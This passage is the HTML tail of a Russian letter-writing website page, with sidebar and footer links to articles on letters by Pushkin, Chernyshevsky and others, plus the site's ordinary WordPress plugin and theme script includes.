										<span class="date"><time class="entry-date published" datetime="2022-08-16T18:54:00+03:00">16.08.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/гросс-585x390.jpg" href="https://youletter.club/dolgoe-vozvrashhenie-arestovannogo-romana-grossmana/" title="Долгое возвращение арестованного романа Гроссмана">
																			</a>
										<h3><a href="https://youletter.club/dolgoe-vozvrashhenie-arestovannogo-romana-grossmana/">Долгое возвращение арестованного романа Гроссмана</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-07-31T12:17:00+03:00">31.07.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/вну-585x390.jpg" href="https://youletter.club/kak-dnevnik-pushkina-pomog-ego-vnuku/" title="Как дневник Пушкина помог его внуку">
																			</a>
										<h3><a href="https://youletter.club/kak-dnevnik-pushkina-pomog-ego-vnuku/">Как дневник Пушкина помог его внуку</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-06-26T13:33:29+03:00">26.06.2022</time></span>
									</div>
		</div></div>		
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
	
</article>					</div>
	</div>
			
<div id="sidebar" class="penci-sidebar-content style-2 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Мы в соцсетях</span></h4>
			<div class="widget-social pc_aligncenter show-text">
									<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook" style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram" style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play" style="font-size: 14px"></i><span style="font-size: 13px">Youtube</span></a>
				
				
									<a href="" rel="nofollow" target="_blank"><i class="fa fa-vk" style="font-size: 14px"></i><span style="font-size: 13px">Vk</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
				
							</div>

			</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Росчерк</span></h4>				<ul id="penci-popularwg-7457" class="side-newsfeed">

					
						<li class="penci-feed featured-news">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/кор-585x390.jpg" href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" title="Как писать письмо больному другу"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" rel="bookmark" title="Как писать письмо больному другу">
											Как писать письмо больному другу										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-04-14T17:33:00+03:00">14.04.2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/п1-2-263x175.jpg" href="https://youletter.club/kak-napisat-druzheskoe-pismo/" title="Как написать дружеское письмо"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-napisat-druzheskoe-pismo/" rel="bookmark" title="Как написать дружеское письмо">
											Как написать дружеское письмо										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-11T18:25:07+03:00">11.07.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/чер-263x175.jpg" href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" title="Николай Чернышевский ― жене"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" rel="bookmark" title="Николай Чернышевский ― жене">
											Николай Чернышевский ― жене										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-10-04T14:54:24+03:00">04.10.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/ле3-263x175.jpg" href="https://youletter.club/lettering-%e2%80%95-iskusstvo-vdoxnuvshee-zhizn-v-slovo/" title="Леттеринг ― искусство, вдохнувшее жизнь в слово"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/lettering-%e2%80%95-iskusstvo-vdoxnuvshee-zhizn-v-slovo/" rel="bookmark" title="Леттеринг ― искусство, вдохнувшее жизнь в слово">
											Леттеринг ― искусство, вдохнувшее жизнь в слово										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-08-25T12:57:58+03:00">25.08.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/дд1-263x175.jpg" href="https://youletter.club/pismo-v-detskij-dom/" title="Письмо в детский дом"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/pismo-v-detskij-dom/" rel="bookmark" title="Письмо в детский дом">
											Письмо в детский дом										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-15T21:18:11+03:00">15.07.2019</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside><aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">В почтовом ящике</span></h4>				<ul id="penci-latestwg-3327" class="side-newsfeed penci-feed-2columns penci-2columns-feed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/плат-263x175.jpg" href="https://youletter.club/exo-atlantidy/" title="Эхо Атлантиды"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/exo-atlantidy/" rel="bookmark" title="Эхо Атлантиды">
											Эхо Атлантиды										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-30T19:31:00+03:00">30.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/скал1-263x175.jpg" href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" rel="bookmark" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде">
											Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-24T19:08:00+03:00">24.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/вос-263x175.jpg" href="https://youletter.club/mudrost-vostoka-v-peterburge/" title="Мудрость Востока в Петербурге"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/mudrost-vostoka-v-peterburge/" rel="bookmark" title="Мудрость Востока в Петербурге">
											Мудрость Востока в Петербурге										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-15T18:59:00+03:00">15.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/отр1-2-263x175.jpg" href="https://youletter.club/dusha-v-konverte-kak-i-zachem-pisat-bumazhnye-pisma-dlya-blizkix/" title="Душа в конверте: как и зачем писать бумажные письма для близких"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/dusha-v-konverte-kak-i-zachem-pisat-bumazhnye-pisma-dlya-blizkix/" rel="bookmark" title="Душа в конверте: как и зачем писать бумажные письма для близких">
											Душа в конверте: как и зачем писать бумажные письма для близких										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-09T18:46:31+03:00">09.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/отр2-1-263x175.jpg" href="https://youletter.club/ot-ruki/" title="От руки"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/ot-ruki/" rel="bookmark" title="От руки">
											От руки										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-05T18:49:00+03:00">05.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/вшисред-263x175.jpg" href="https://youletter.club/uchenye-prochitali-zametki-na-polyax-manuskripta-iz-temnyx-vekov/" title="Ученые прочитали заметки на полях манускрипта из Темных веков"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/uchenye-prochitali-zametki-na-polyax-manuskripta-iz-temnyx-vekov/" rel="bookmark" title="Ученые прочитали заметки на полях манускрипта из Темных веков">
											Ученые прочитали заметки на полях манускрипта из Темных веков										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-12-29T00:55:00+03:00">29.12.2022</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside><aside id="categories-3" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Категории</span></h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://youletter.club/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://youletter.club/category/ditya-bukvy/">Дитя буквы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://youletter.club/category/travel/">На кончике пера</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://youletter.club/category/napisannoe-ostayotsya/">Написанное остаётся</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://youletter.club/category/rekomendatelnoe-pismo/">Рекомендательное письмо</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://youletter.club/category/rukopisi-ne-goryat/">Рукописи не горят</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://youletter.club/category/rukopisnaya-krasota/">Рукописная красота</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://youletter.club/category/business/">Сумка почтальона</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://youletter.club/category/urok-pisma/">Урок письма</a>
</li>
			</ul>

			</aside>	</div>
</div>	
<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container">
									<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Вам Письмо!</span></h4>
			<div class="about-widget pc_alignleft">
																				<img style="max-width: 180px !important;" class="penci-widget-about-image nopin holder-square penci-lazy" nopin="nopin" src="https://youletter.club/wp-content/themes/soledad/images/penci2-holder.png" data-src="/wp-content/uploads/logo_email.png" alt="Вам Письмо!"/>
														
				
									<p>Описание проекта в виде пары предложений разместить здесь.</p>
				
			</div>

			</aside><aside id="penci_social_widget-3" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft remove-circle remove-border-radius">
									<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook" style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram" style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play" style="font-size: 14px"></i><span style="font-size: 13px">Youtube</span></a>
				
				
									<a href="" rel="nofollow" target="_blank"><i class="fa fa-vk" style="font-size: 14px"></i><span style="font-size: 13px">Vk</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_popular_news_widget-3" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Популярные записи</span></h4>				<ul id="penci-popularwg-6947" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/кор-263x175.jpg" href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" title="Как писать письмо больному другу"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" rel="bookmark" title="Как писать письмо больному другу">
											Как писать письмо больному другу										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-04-14T17:33:00+03:00">14.04.2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/п1-2-263x175.jpg" href="https://youletter.club/kak-napisat-druzheskoe-pismo/" title="Как написать дружеское письмо"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-napisat-druzheskoe-pismo/" rel="bookmark" title="Как написать дружеское письмо">
											Как написать дружеское письмо										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-11T18:25:07+03:00">11.07.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/чер-263x175.jpg" href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" title="Николай Чернышевский ― жене"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" rel="bookmark" title="Николай Чернышевский ― жене">
											Николай Чернышевский ― жене										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-10-04T14:54:24+03:00">04.10.2019</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1 last">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Последние записи</span></h4>				<ul id="penci-latestwg-1927" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/плат-263x175.jpg" href="https://youletter.club/exo-atlantidy/" title="Эхо Атлантиды"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/exo-atlantidy/" rel="bookmark" title="Эхо Атлантиды">
											Эхо Атлантиды										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-30T19:31:00+03:00">30.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/скал1-263x175.jpg" href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" rel="bookmark" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде">
											Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-24T19:08:00+03:00">24.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/вос-263x175.jpg" href="https://youletter.club/mudrost-vostoka-v-peterburge/" title="Мудрость Востока в Петербурге"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/mudrost-vostoka-v-peterburge/" rel="bookmark" title="Мудрость Востока в Петербурге">
											Мудрость Востока в Петербурге										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-15T18:59:00+03:00">15.01.2023</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>&copy; 2018-2019, ВамПисьмо! Копирование материалов запрещено.</p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="fa fa-angle-up"></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/soledad\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/youletter.club\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"843b4028fd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_01d54af58f5b30b94ebd394330a01c2d","fragment_name":"wc_fragments_01d54af58f5b30b94ebd394330a01c2d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/youletter.club","ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","queue_url":"https:\/\/youletter.club\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.16" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/libs-script.min.js?ver=6.3.1" id="penci-libs-js-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/smoothscroll.js?ver=1.0" id="penci-smoothscroll-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"843b4028fd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/main.js?ver=6.3.1" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"843b4028fd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/post-like.js?ver=6.3.1" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_posts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"843b4028fd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/more-post.js?ver=1.0" id="penci_ajax_more_posts-js"></script>


</body>
</html>